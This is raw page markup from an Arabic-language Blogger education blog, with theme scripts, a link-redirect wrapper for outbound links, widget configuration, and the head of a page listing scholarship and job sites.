_0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4aAPFwER-t_Xz2X2VG_4ZKTrNKoA:1768963487146';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2018/07/doctorat.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2018/07/doctorat.html', 'canonicalUrl': 'https://www.tatoufdz.net/2018/07/doctorat.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/1222973587544108823/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1222973587544108823', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvb_e3rh7LhfX8fZAia2UcVY-TmGBG_U3INb17DIgcVRpDcM11qAvzvC4OJxiMXO-vqrfYyqOWrKTiFuA33UqT2N5TGAkc_YWr0UbESlzNdNUBeGoauz5qSnY1fDDtlhDFT_r6zrtBg9hh/s72-w640-c-h296/6-24.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvb_e3rh7LhfX8fZAia2UcVY-TmGBG_U3INb17DIgcVRpDcM11qAvzvC4OJxiMXO-vqrfYyqOWrKTiFuA33UqT2N5TGAkc_YWr0UbESlzNdNUBeGoauz5qSnY1fDDtlhDFT_r6zrtBg9hh/w640-h296/6-24.png', 'pageName': '\u062c\u0645\u064a\u0639 \u0645\u0648\u0627\u0636\u064a\u0639 \u062a\u062d\u0636\u064a\u0631 \u0645\u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631\u0627\u0647 \u0628\u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0644\u062c\u0645\u064a\u0639 \u0627\u0644\u062a\u062d\u0635\u0635\u0627\u062a Les Epreuves Concours Doctorat en Alg\xe9rie pour Toutes les Sp\xe9cialit\xe9s ', 'pageTitle': 'Tatouf Dz : \u062c\u0645\u064a\u0639 \u0645\u0648\u0627\u0636\u064a\u0639 \u062a\u062d\u0636\u064a\u0631 \u0645\u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631\u0627\u0647 \u0628\u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0644\u062c\u0645\u064a\u0639 \u0627\u0644\u062a\u062d\u0635\u0635\u0627\u062a Les Epreuves Concours Doctorat en Alg\xe9rie pour Toutes les Sp\xe9cialit\xe9s ', 'metaDescription': '\u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u062f\u0643\u062a\u0648\u0631\u0627\u0647 \u0645\u0633\u0627\u0628\u0642\u0629 \u062f\u0643\u062a\u0648\u0631\u0627\u0647 \u0628\u0627\u0644\u062c\u0632\u0627\u0626\u0631,\u062c\u0645\u064a\u0639 \u0645\u0648\u0627\u0636\u064a\u0639 \u062a\u062d\u0636\u064a\u0631 \u0645\u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631\u0627\u0647,\u062f\u0643\u062a\u0648\u0631\u0627\u0647,Doctorat,epr\xe9preuves doctorat'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062c\u0645\u064a\u0639 \u0645\u0648\u0627\u0636\u064a\u0639 \u062a\u062d\u0636\u064a\u0631 \u0645\u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631\u0627\u0647 \u0628\u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0644\u062c\u0645\u064a\u0639 \u0627\u0644\u062a\u062d\u0635\u0635\u0627\u062a Les Epreuves Concours Doctorat en Alg\xe9rie pour Toutes les Sp\xe9cialit\xe9s ', 'description': '\u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u062f\u0643\u062a\u0648\u0631\u0627\u0647 \u0645\u0633\u0627\u0628\u0642\u0629 \u062f\u0643\u062a\u0648\u0631\u0627\u0647 \u0628\u0627\u0644\u062c\u0632\u0627\u0626\u0631,\u062c\u0645\u064a\u0639 \u0645\u0648\u0627\u0636\u064a\u0639 \u062a\u062d\u0636\u064a\u0631 \u0645\u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631\u0627\u0647,\u062f\u0643\u062a\u0648\u0631\u0627\u0647,Doctorat,epr\xe9preuves doctorat', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvb_e3rh7LhfX8fZAia2UcVY-TmGBG_U3INb17DIgcVRpDcM11qAvzvC4OJxiMXO-vqrfYyqOWrKTiFuA33UqT2N5TGAkc_YWr0UbESlzNdNUBeGoauz5qSnY1fDDtlhDFT_r6zrtBg9hh/w640-h296/6-24.png', 'url': 'https://www.tatoufdz.net/2018/07/doctorat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1222973587544108823}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1222973587544108823', 'title': '\u062c\u0645\u064a\u0639 \u0645\u0648\u0627\u0636\u064a\u0639 \u062a\u062d\u0636\u064a\u0631 \u0645\u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631\u0627\u0647 \u0628\u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0644\u062c\u0645\u064a\u0639 \u0627\u0644\u062a\u062d\u0635\u0635\u0627\u062a Les Epreuves Concours Doctorat en Alg\xe9rie pour Toutes les Sp\xe9cialit\xe9s ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvb_e3rh7LhfX8fZAia2UcVY-TmGBG_U3INb17DIgcVRpDcM11qAvzvC4OJxiMXO-vqrfYyqOWrKTiFuA33UqT2N5TGAkc_YWr0UbESlzNdNUBeGoauz5qSnY1fDDtlhDFT_r6zrtBg9hh/w640-h296/6-24.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2018/07/10.html
body_size: 90223
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا' property='og:title'/>
<meta content='اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروباTatouf Dz ' name='Description'/>
<title>اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2018/07/10.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
